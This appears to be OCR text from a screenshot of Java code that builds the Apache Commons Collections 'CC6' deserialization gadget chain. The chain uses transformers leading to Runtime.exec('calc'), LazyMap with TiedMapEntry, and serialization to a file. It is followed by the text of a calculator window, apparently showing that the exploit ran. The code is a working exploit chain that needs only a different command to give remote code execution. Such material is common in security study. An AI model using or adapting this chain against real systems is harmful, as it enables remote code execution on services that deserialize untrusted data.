 import java.util.Map;
15 1 2
public class cc6 {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
Class c=Runtime.class;
Transformer[] fakeTransformers = new Transformer[] {new
ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{Runtime.class, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer fakechainedTransformer = new ChainedTransformer(fakeTransformers);
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
TiedMapEntry TiedMapEntry = new TiedMapEntry(lazyMap, key: "kkkl");
TiedMapEntry.hashCode();
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ccc6.bin"));
oos.writeObject(obj);
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =